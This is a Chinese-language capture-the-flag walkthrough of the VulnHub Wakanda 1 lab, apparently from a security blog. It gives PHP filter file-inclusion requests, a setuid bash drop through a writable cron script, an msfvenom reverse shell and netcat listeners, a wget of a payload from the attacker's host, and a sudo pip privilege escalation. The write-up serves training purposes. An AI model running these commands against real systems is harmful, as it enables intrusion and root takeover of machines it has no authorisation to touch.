VulnHub_WaKanda_1

![]()



发现目标主机

使用nmap扫描网段,找到目标主机

nmap 192.168.1.0/24

扫描目标主机开放端口

使用nmap探测目标主机开放的端口

sudo nmap -A 192.168.1.7









访问80端口网站

网页中没有任何有价值的信息



查看源代码,发现有一行注释,我们在浏览器试试

打开发现这应该是一个德语的首页



然后,尝试访问以下组合

http://192.168.1.7/?lang=fr

http://192.168.1.7/fr.php



http://192.168.1.7/?lang=index

http://192.168.1.7/index.php



怀疑这个地方可能存在文件包含漏洞,我们使用PHP中的Filter协议来读取文件

sudo curl http://192.168.1.7/?lang=php://filter/read=convert.base64-encode/resource=index

可以读取到index.php的内容,但是发现头部是被加密的



使用base64进行解密

sudo curl http://192.168.1.7/?lang=php://filter/read=convert.base64-encode/resource=index | head -n 1 | base64 -d

$password ="Niamey4Ever227!!!" ;//I have to remember it



在网页中有网站作者的提示'Made By@mamadou',nmap探测结果中我们知道SSH端口是3333,,现在我们使用ssh去连接目标主机

ssh [email protected] -p 3333



登录之后发现这是一个Python2.7的命令行环境

首先导入pty包,然后获取一个交互式Shell

import pty;

pty.spawn('/bin/bash');



Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc



查看devops的家目录下存在flag2,但是没有权限读取

查找属于devops用户的文件,看看有没有可以利用的

find / -user devops 2>/dev/null







发现srv目录下存在一个py文件

查看文件只有一个在/tmp/下创建test文件的功能

但是发现这个文件可以被任意用户修改,我们写入查看flag的代码

with open('/home/devops/flag2.txt','r') as f:

open('/tmp/flag2.txt','w').write(f.read())



cat /tmp/flag2.txt



sudo msfvenom -p cmd/unix/reverse_python lhost=192.168.1.11 lport=4444 R



sudo nc -lvp 4444



将py文件修改为以下内容

import os

os.system("cp /bin/bash /tmp/dbash")

os.system("chmod 6775 /tmp/dbash")

5分钟后生成了dbash



查看Flag2



现在我们需要一个devops的shell,我们继续修改py文件的代码



kali上监听3344端口





大约5分钟后返回一个shell

查看用户权限为devops



查看发现pip可以以root权限执行

查阅发现《sudo pip install privesc》这篇文章可以使用pip进行提权

https://www.root4loot.com/post/pip-install-privilege-escalation/

下载setup.py文件到本地



git clone https://github.com/0x00-0x00/FakePip.git



本地使用python搭建HTTP服务,在目标机器上下载setup.py

sudo python -m SimpleHTTPServer 3322

wget http://192.168.1.11:3322/setup.py





根据setup.py中的代码,我们继续监听13372端口



sudo nc -lvp 13372

sudo pip install --upgrade --force-reinstall

查看监听端口,返回一个shell





查看权限是root权限

进入root目录查看flag

最终得到最后一个Flag

821ae63dbe0c573eff8b69d451fb21bc

加入我的星球

![]()

下方查看历史文章

![]()

VulnHub之DC-1

VulnHub之DC-2

VulnHub之DC-3

VulnHub之DC-4

VulnHub之MuzzyBox

【工具分享】AWVS 12 汉化破解版

通达OA任意上传&文件包含漏洞复现

扫描二维码

获取更多精彩

NowSec

![]()